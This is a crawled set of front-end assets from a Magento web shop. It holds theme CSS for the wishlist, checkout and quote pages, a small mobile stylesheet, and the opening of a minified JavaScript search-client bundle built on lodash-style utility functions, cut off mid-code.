    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 12px 0 0 30px;
  }
  .block-returns-tracking .block-title .action.track {
    float: right;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -20px;
  }
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    width: 100%;
    box-sizing: border-box;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 10px 10px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  /*.page-layout-1column .product-info-main {
    width: 58.3333%;
  }
  .page-layout-1column .product.media {
    width: 41.6667%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }*/
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 769px), print {
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
}
@media all and (min-width: 1024px), print {
  .amsearch-form-container.-opened .amsearch-wrapper-input,
  .search-autocomplete,
  .amsearch-results {
    max-width: 76vw;
  }
  .amsearch-wrapper-input.-left-position,
  .search-autocomplete.-left-position {
    right: inherit;
    left: 0;
  }
  .amsearch-wrapper-input.-right-position,
  .search-autocomplete.-right-position {
    left: inherit;
    right: 0;
  }
  .search-autocomplete.-top-position {
    bottom: calc(100% + 5px);
    top: inherit;
  }
  .search-autocomplete.-bottom-position {
    bottom: inherit;
    top: calc(100% + 5px);
  }
  .amsearch-emptysearch-cms {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 40px 70px;
  }
  .amsearch-emptysearch-cms > .amsearch-item {
    max-width: 50%;
  }
  .amsearch-emptysearch-cms > .amsearch-content {
    padding-right: 10px;
  }
  .amsearch-emptysearch-cms .amsearch-content > .amsearch-title {
    margin: 0 0 25px;
    font-size: 72px;
  }
  .amsearch-emptysearch-cms .amsearch-text {
    font-size: 28px;
    line-height: 33px;
  }
  .amsearch-emptysearch-cms .amsearch-contacts-block {
    margin-top: 45px;
    font-size: 22px;
  }
  .amsearch-emptysearch-cms .amsearch-image-block {
    margin-top: 0;
  }
  .amsearch-emptysearch-cms .amsearch-contacts-block > .amsearch-title {
    margin-bottom: 10px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    margin-left: unset;
    width: 21%;
    left: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    padding: 10px;
    font-size: 90px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n+1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 16.66666667%;
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
  }
  .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
    flex-wrap: nowrap;
    max-width: 66%;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
/*
 * Copyright (c) 2020. Cart2Quote B.V. All rights reserved.
 * See COPYING.txt for license details.
 */
/* Extend Parent Theme */
/* Theme Styling */
.page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
  margin-top: -85px;
}
div.page-title-wrapper > form > div > button.action.primary.cart2quote-accept-checkout-btn {
  margin-top: -37px;
}
@media (max-width: 1250px) {
  .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
    margin-top: -95px;
  }
}
@media (max-width: 900px) {
  .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
    margin: 20px 0;
    float: none;
    display: table;
    width: auto;
  }
}
@media (max-width: 550px) {
  .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
    display: block;
    margin: 20px 0;
    width: 100%;
    float: none;
  }
}
.block-order-details-view .block-content .box.box-quote-remarks {
  margin: 0;
}
.page-title-wrapper .block.block-order-details-view:last-child {
  margin-bottom: 20px;
}
@media (max-width: 1250px) {
  .quotation-quote-view .page-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 1250px) {
  .quotation-quote-view .order-status {
    display: table;
  }
}
@media (max-width: 767px) {
  body.account.quotation-quote-view .page-title-wrapper .order-status {
    margin-top: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css
body_size: -157
content:

@media all and (min-width:1440px),print {

 .sidebar .product-items .product-item-details {
  margin-left:0
 }

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assets.spotlersearch.com/static/clients/2.8.2/spotler.js.br
body_size: 14256
content:
var xo=Object.defineProperty;var Eo=(w,T,F)=>T in w?xo(w,T,{enumerable:!0,configurable:!0,writable:!0,value:F}):w[T]=F;var l=(w,T,F)=>(Eo(w,typeof T!="symbol"?T+"":T,F),F);(function(){"use strict";const w=e=>typeof e=="function",T=e=>e!==null&&typeof e=="object"&&!Array.isArray(e)&&!(e instanceof Date)&&!(e instanceof Set)&&!(e instanceof Map);var F=typeof global=="object"&&global&&global.Object===Object&&global,xt=typeof self=="object"&&self&&self.Object===Object&&self,P=F||xt||Function("return this")(),x=P.Symbol,xe=Object.prototype,Et=xe.hasOwnProperty,It=xe.toString,Q=x?x.toStringTag:void 0;function jt(e){var t=Et.call(e,Q),r=e[Q];try{e[Q]=void 0;var n=!0}catch{}var i=It.call(e);return n&&(t?e[Q]=r:delete e[Q]),i}var Nt=Object.prototype,Rt=Nt.toString;function Lt(e){return Rt.call(e)}var Mt="[object Null]",Vt="[object Undefined]",Ee=x?x.toStringTag:void 0;function q(e){return e==null?e===void 0?Vt:Mt:Ee&&Ee in Object(e)?jt(e):Lt(e)}function O(e){return e!=null&&typeof e=="object"}var j=Array.isArray;function E(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ie(e){return e}var Dt="[object AsyncFunction]",Ht="[object Function]",Bt="[object GeneratorFunction]",qt="[object Proxy]";function ue(e){if(!E(e))return!1;var t=q(e);return t==Ht||t==Bt||t==Dt||t==qt}var le=P["__core-js_shared__"],je=function(){var e=/[^.]+$/.exec(le&&le.keys&&le.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ut(e){return!!je&&je in e}var Qt=Function.prototype,Gt=Qt.toString;function N(e){if(e!=null){try{return Gt.call(e)}catch{}try{return e+""}catch{}}return""}var Kt=/[\\^$.*+?()[\]{}|]/g,zt=/^\[object .+?Constructor\]$/,Wt=Function.prototype,Jt=Object.prototype,Xt=Wt.toString,Yt=Jt.hasOwnProperty,Zt=RegExp("^"+Xt.call(Yt).replace(Kt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function kt(e){if(!E(e)||Ut(e))return!1;var t=ue(e)?Zt:zt;return t.test(N(e))}function er(e,t){return e==null?void 0:e[t]}function R(e,t){var r=er(e,t);return kt(r)?r:void 0}var he=R(P,"WeakMap"),Ne=Object.create,tr=function(){function e(){}return function(t){if(!E(t))return{};if(Ne)return Ne(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();function rr(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}function Re(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var nr=800,ir=16,sr=Date.now;function ar(e){var t=0,r=0;return function(){var n=sr(),i=ir-(n-r);if(r=n,i>0){if(++t>=nr)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function or(e){return function(){return e}}var k=function(){try{var e=R(Object,"defineProperty");return e({},"",{}),e}catch{}}(),cr=k?function(e,t){return k(e,"toString",{configurable:!0,enumerable:!1,value:or(t),writable:!0})}:Ie,ur=ar(cr);function lr(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}var hr=9007199254740991,fr=/^(?:0|[1-9]\d*)$/;function Le(e,t){var r=typeof e;return t=t??hr,!!t&&(r=="number"||r!="symbol"&&fr.test(e))&&e>-1&&e%1==0&&e<t}function fe(e,t,r){t=="__proto__"&&k?k(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function G(e,t){return e===t||e!==e&&t!==t}var dr=Object.prototype,gr=dr.hasOwnProperty;function Me(e,t,r){var n=e[t];(!(gr.call(e,t)&&G(n,r))||r===void 0&&!(t in e))&&fe(e,t,r)}function K(e,t,r,n){var i=!r;r||(r={});for(var s=-1,a=t.length;++s<a;){var o=t[s],c=n?n(r[o],e[o],o,r,e):void 0;c===void 0&&(c=e[o]),i?fe(r,o,c):Me(r,o,c)}return r}var Ve=Math.max;function pr(e,t,r){return t=Ve(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,s=Ve(n.length-t,0),a=Array(s);++i<s;)a[i]=n[t+i];i=-1;for(var o=Array(t+1);++i<t;)o[i]=n[i];return o[t]=r(a),rr(e,this,o)}}function br(e,t){return ur(pr(e,t,Ie),e+"")}var yr=9007199254740991;function De(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=yr}function ee(e){return e!=null&&De(e.length)&&!ue(e)}function _r(e,t,r){if(!E(r))return!1;var n=typeof t;return(n=="number"?ee(r)&&Le(t,r.length):n=="string"&&t in r)?G(r[t],e):!1}function Sr(e){return br(function(t,r){var n=-1,i=r.length,s=i>1?r[i-1]:void 0,a=i>2?r[2]:void 0;for(s=e.length>3&&typeof s=="function"?(i--,s):void 0,a&&_r(r[0],r[1],a)&&(s=i<3?void 0:s,i=1),t=Object(t);++n<i;){var o=r[n];o&&e(t,o,n,s)}return t})}var mr=Object.prototype;function de(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||mr;return e===r}function vr(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var wr="[object Arguments]";function He(e){return O(e)&&q(e)==wr}var Be=Object.prototype,Tr=Be.hasOwnProperty,Pr=Be.propertyIsEnumerable,ge=He(function(){return arguments}())?He:function(e){return O(e)&&Tr.call(e,"callee")&&!Pr.call(e,"callee")};function Ar(){return!1}var qe=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Ue=qe&&typeof module=="object"&&module&&!module.nodeType&&module,Cr=Ue&&Ue.exports===qe,Qe=Cr?P.Buffer:void 0,Or=Qe?Qe.isBuffer:void 0,z=Or||Ar,$r="[object Arguments]",Fr="[object Array]",xr="[object Boolean]",Er="[object Date]",Ir="[object Error]",jr="[object Function]",Nr="[object Map]",Rr="[object Number]",Lr="[object Object]",Mr="[object RegExp]",Vr="[object Set]",Dr="[object String]",Hr="[object WeakMap]",Br="[object ArrayBuffer]",qr="[object DataView]",Ur="[object Float32Array]",Qr="[object Float64Array]",Gr="[object Int8Array]",Kr="[object Int16Array]",zr="[object Int32Array]",Wr="[object Uint8Array]",Jr="[object Uint8ClampedArray]",Xr="[object Uint16Array]",Yr="[object Uint32Array]",p={};p[Ur]=p[Qr]=p[Gr]=p[Kr]=p[zr]=p[Wr]=p[Jr]=p[Xr]=p[Yr]=!0,p[$r]=p[Fr]=p[Br]=p[xr]=p[qr]=p[Er]=p[Ir]=p[jr]=p[Nr]=p[Rr]=p[Lr]=p[Mr]=p[Vr]=p[Dr]=p[Hr]=!1;function Zr(e){return O(e)&&De(e.length)&&!!p[q(e)]}function pe(e){return function(t){return e(t)}}var Ge=typeof exports=="object"&&exports&&!exports.nodeType&&exports,W=Ge&&typeof module=="object"&&module&&!module.nodeType&&module,kr=W&&W.exports===Ge,be=kr&&F.process,U=function(){try{var e=W&&W.require&&W.require("util").types;return e||be&&be.binding&&be.binding("util")}catch{}}(),Ke=U&&U.isTypedArray,ye=Ke?pe(Ke):Zr,en=Object.prototype,tn=en.hasOwnProperty;function ze(e,t){var r=j(e),n=!r&&ge(e),i=!r&&!n&&z(e),s=!r&&!n&&!i&&ye(e),a=r||n||i||s,o=a?vr(e.length,String):[],c=o.length;for(var u in e)(t||tn.call(e,u))&&!(a&&(u=="length"||i&&(u=="offset"||u=="parent")||s&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Le(u,c)))&&o.push(u);return o}function We(e,t){return function(r){return e(t(r))}}var rn=We(Object.keys,Object),nn=Object.prototype,sn=nn.hasOwnProperty;function an(e){if(!de(e))return rn(e);var t=[];for(var r in Object(e))sn.call(e,r)&&r!="constructor"&&t.push(r);return t}function _e(e){return ee(e)?ze(e):an(e)}function on(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var cn=Object.prototype,un=cn.hasOwnProperty;function ln(e){if(!E(e))return on(e);var t=de(e),r=[];for(var n in e)n=="constructor"&&(t||!un.call(e,n))||r.push(n);return r}function J(e){return ee(e)?ze(e,!0):ln(e)}var X=R(Object,"create");function hn(){this.__data__=X?X(null):{},this.size=0}function fn(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var dn="__lodash_hash_undefined__",gn=Object.prototype,pn=gn.hasOwnProperty;function bn(e){var t=this.__data__;if(X){var r=t[e];return r===dn?void 0:r}return pn.call(t,e)?t[e]:void 0}var yn=Object.prototype,_n=yn.hasOwnProperty;function Sn(e){var t=this.__data__;return X?t[e]!==void 0:_n.call(t,e)}var mn="__lodash_hash_undefined__";function vn(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=X&&t===void 0?mn:t,this}function L(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}L.prototype.clear=hn,L.prototype.delete=fn,L.prototype.get=bn,L.prototype.has=Sn,L.prototype.set=vn;function wn(){this.__data__=[],this.size=0}function te(e,t){for(var r=e.length;r--;)if(G(e[r][0],t))return r;return-1}var Tn=Array.prototype,Pn=Tn.splice;function An(e){var t=this.__data__,r=te(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():Pn.call(t,r,1),--this.size,!0}function Cn(e){var t=this.__data__,r=te(t,e);return r<0?void 0:t[r][1]}function On(e){return te(this.__data__,e)>-1}function $n(e,t){var r=this.__data__,n=te(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function $(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}$.prototype.clear=wn,$.prototype.delete=An,$.prototype.get=Cn,$.prototype.has=On,$.prototype.set=$n;var Y=R(P,"Map");function Fn(){this.size=0,this.__data__={hash:new L,map:new(Y||$),string:new L}}function xn(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function re(e,t){var r=e.__data__;return xn(t)?r[typeof t=="string"?"string":"hash"]:r.map}function En(e){var t=re(this,e).delete(e);return this.size-=t?1:0,t}function In(e){return re(this,e).get(e)}function jn(e){return re(this,e).has(e)}function Nn(e,t){var r=re(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function M(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}M.prototype.clear=Fn,M.prototype.delete=En,M.prototype.get=In,M.prototype.has=jn,M.prototype.set=Nn;function Je(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}var Rn=We(Object.getPrototypeOf,Object);const Se=Rn;var Ln="[object Object]",Mn=Function.prototype,Vn=Object.prototype,Xe=Mn.toString,Dn=Vn.hasOwnProperty,Hn=Xe.call(Object);function Bn(e){if(!O(e)||q(e)!=Ln)return!1;var t=Se(e);if(t===null)return!0;var r=Dn.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&Xe.call(r)==Hn}function qn(){this.__data__=new $,this.size=0}function Un(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Qn(e){return this.__data__.get(e)}function Gn(e){return this.__data__.has(e)}var Kn=200;function zn(e,t){var r=this.__data__;if(r instanceof $){var n=r.__data__;if(!Y||n.length<Kn-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new M(n)}return r.set(e,t),this.size=r.size,this}function A(e){var t=this.__data__=new $(e);this.size=t.size}A.prototype.clear=qn,A.prototype.delete=Un,A.prototype.get=Qn,A.prototype.has=Gn,A.prototype.set=zn;function Wn(e,t){return e&&K(t,_e(t),e)}function Jn(e,t){return e&&K(t,J(t),e)}var Ye=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Ze=Ye&&typeof module=="object"&&module&&!module.nodeType&&module,Xn=Ze&&Ze.exports===Ye,ke=Xn?P.Buffer:void 0,et=ke?ke.allocUnsafe:void 0;function tt(e,t){if(t)return e.slice();var r=e.length,n=et?et(r):new e.constructor(r);return e.copy(n),n}function Yn(e,t){for(var r=-1,n=e==null?0:e.length,i=0,s=[];++r<n;){var a=e[r];t(a,r,e)&&(s[i++]=a)}return s}function rt(){return[]}var Zn=Object.prototype,kn=Zn.propertyIsEnumerable,nt=Object.getOwnPropertySymbols,me=nt?function(e){return e==null?[]:(e=Object(e),Yn(nt(e),function(t){return kn.call(e,t)}))}:rt;function ei(e,t){return K(e,me(e),t)}var ti=Object.getOwnPropertySymbols,it=ti?function(e){for(var t=[];e;)Je(t,me(e)),e=Se(e);return t}:rt;function ri(e,t){return K(e,it(e),t)}function st(e,t,r){var n=t(e);return j(e)?n:Je(n,r(e))}function ve(e){return st(e,_e,me)}function ni(e){return st(e,J,it)}var we=R(P,"DataView"),Te=R(P,"Promise"),Pe=R(P,"Set"),at="[object Map]",ii="[object Object]",ot="[object Promise]",ct="[object Set]",ut="[object WeakMap]",lt="[object DataView]",si=N(we),ai=N(Y),oi=N(Te),ci=N(Pe),ui=N(he),V=q;(we&&V(new we(new ArrayBuffer(1)))!=lt||Y&&V(new Y)!=at||Te&&V(Te.resolve())!=ot||Pe&&V(new Pe)!=ct||he&&V(new he)!=ut)&&(V=function(e){var t=q(e),r=t==ii?e.constructor:void 0,n=r?N(r):"";if(n)switch(n){case si:return lt;case ai:return at;case oi:return ot;case ci:return ct;case ui:return ut}return t});const Z=V;var li=Object.prototype,hi=li.hasOwnProperty;function fi(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&hi.call(e,"index")&&(r.index=e.index,r.input=e.input),r}var ne=P.Uint8Array;function Ae(e){var t=new e.constructor(e.byteLength);return new ne(t).set(new ne(e)),t}function di(e,t){var r=t?Ae(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var gi=/\w*$/;function pi(e){var t=new e.constructor(e.source,gi.exec(e));return t.lastIndex=e.lastIndex,t}var ht=x?x.prototype:void 0,ft=ht?ht.valueOf:void 0;function bi(e){return ft?Object(ft.call(e)):{}}function dt(e,t){var r=t?Ae(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}var yi="[object Boolean]",_i="[object Date]",Si="[object Map]",mi="[object Number]",vi="[object RegExp]",wi="[object Set]",Ti="[object String]",Pi="[object Symbol]",Ai="[object ArrayBuffer]",Ci="[object DataView]",Oi="[object Float32Array]",$i="[object Float64Array]",Fi="[object Int8Array]",xi="[object Int16Array]",Ei="[object Int32Array]",Ii="[object Uint8Array]",ji="[object Uint8ClampedArray]",Ni="[object Uint16Array]",Ri="[object Uint32Array]";function Li(e,t,r){var n=e.constructor;switch(t){case Ai:return Ae(e);case yi:case _i:return new n(+e);case Ci:return di(e,r);case Oi:case $i:case Fi:case xi:case Ei:case Ii:case ji:case Ni:case Ri:return dt(e,r);case Si:return new n;case mi:case Ti:return new n(e);case vi:return pi(e);case wi:return new n;case Pi:return bi(e)}}function gt(e){return typeof e.constructor=="function"&&!de(e)?tr(Se(e)):{}}var Mi="[object Map]";function Vi(e){return O(e)&&Z(e)==Mi}var pt=U&&U.isMap,Di=pt?pe(pt):Vi,Hi="[object Set]";function Bi(e){return O(e)&&Z(e)==Hi}var bt=U&&U.isSet,qi=bt?pe(bt):Bi,Ui=1,Qi=2,Gi=4,yt="[object Arguments]",Ki="[object Array]",zi="[object Boolean]",Wi="[object Date]",Ji="[object Error]",_t="[object Function]",Xi="[object GeneratorFunction]",Yi="[object Map]",Zi="[object Number]",St="[object Object]",ki="[object RegExp]",es="[object Set]",ts="[object String]",rs="[object Symbol]",ns="[object WeakMap]",is="[object ArrayBuffer]",ss="[object DataView]",as="[object Float32Array]",os="[object Float64Array]",cs="[object Int8Array]",us="[object Int16Array]",ls="[object Int32Array]",hs="[object Uint8Array]",fs="[object Uint8ClampedArray]",ds="[object Uint16Array]",gs="[object Uint32Array]",g={};g[yt]=g[Ki]=g[is]=g[ss]=g[zi]=g[Wi]=g[as]=g[os]=g[cs]=g[us]=g[ls]=g[Yi]=g[Zi]=g[St]=g[ki]=g[es]=g[ts]=g[rs]=g[hs]=g[fs]=g[ds]=g[gs]=!0,g[Ji]=g[_t]=g[ns]=!1;function ie(e,t,r,n,i,s){var a,o=t&Ui,c=t&Qi,u=t&Gi;if(r&&(a=i?r(e,n,i,s):r(e)),a!==void 0)return a;if(!E(e))return e;var h=j(e);if(h){if(a=fi(e),!o)return Re(e,a)}else{var f=Z(e),d=f==_t||f==Xi;if(z(e))return tt(e,o);if(f==St||f==yt||d&&!i){if(a=c||d?{}:gt(e),!o)return c?ri(e,Jn(a,e)):ei(e,Wn(a,e))}else{if(!g[f])return i?e:{};a=Li(e,f,o)}}s||(s=new A);var y=s.get(e);if(y)return y;s.set(e,a),qi(e)?e.forEach(function(_){a.add(ie(_,t,r,_,e,s))}):Di(e)&&e.forEach(function(_,S){a.set(S,ie(_,t,r,S,e,s))});var b=u?c?ni:ve:c?J:_e,v=h?void 0:b(e);return lr(v||e,function(_,S){v&&(S=_,_=e[S]),Me(a,S,ie(_,t,r,S,e,s))}),a}var ps=1,bs=4;function D(e){return ie(e,ps|bs)}var ys="__lodash_hash_undefined__";function _s(e){return this.__data__.set(e,ys),this}function Ss(e){return this.__data__.has(e)}function se(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new M;++t<r;)this.add(e[t])}se.prototype.add=se.prototype.push=_s,se.prototype.has=Ss;function ms(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function vs(e,t){return 